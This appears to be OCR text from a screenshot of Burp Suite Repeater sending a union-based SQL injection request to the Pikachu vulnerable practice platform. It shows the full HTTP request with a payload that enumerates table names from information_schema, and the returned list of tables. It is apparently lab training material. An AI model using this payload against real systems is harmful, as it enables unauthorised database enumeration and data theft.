 Chromium 文件 编辑 视图 历史记录 书签 个人资料 Tab 键 窗口 帮助 0KB/s 1KB/s yd 美国国际 – PC 8月7日 周三 11:49
Burp Suite Professional v2022.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: 129.204.252.38
3 Content-Length: 141
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Origin: http://129.204.252.38
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
10 Referer: http://129.204.252.38/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=9t1nh1o2i3l53ga8rdanqve8l4
14 Connection: close
15
16 id=3 and 1=2 union select 1,group_concat(table_name) from
information_schema.tables where table_schema = 'pikachu'
&submit=%E6%9F%A5%E8%AF%A2
Search...
0 matches
Done
Burp Suite
Get the pikachu
不安全 129.204.252.38/vul/sqli/sqli_id.php
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
盲注(base on time)
宽字节注入
RCE
sqli > 数字型注入
select your userid?
--- 查询
hello,1
your email is: httpinfo,member,message,users,xssblind
230 3 8月 7 yd yd